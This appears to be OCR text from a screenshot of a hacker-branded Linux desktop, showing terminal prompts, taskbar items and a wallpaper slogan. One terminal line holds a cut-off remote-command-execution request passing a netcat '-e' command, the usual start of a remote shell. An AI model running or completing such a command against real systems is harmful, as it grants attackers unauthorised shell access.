 karthithehacker@cyberspartan: ~
karthithehacker@cyberspartan:~$
karthithehacker@cyberspartan: /bin
File Actions Edit View Help
karthithehacke...rspartan: /bin
karthithehacke...yberspartan: ~
karthithehacke...yberspartan: ~
(karthithehacker㉿cyberspartan)-[~]
$ cd /bin
(karthithehacker㉿cyberspartan)-[/bin]
$ RCE ?cmd=nc -e /
DO WHAT
YOU LOVE
File System
Home
Google
Chrome
Arduino IDE
[Karthik a self-taught ha...
karthithehacker@cybers...
karthithehacker@cybers...
11:32 PM
EN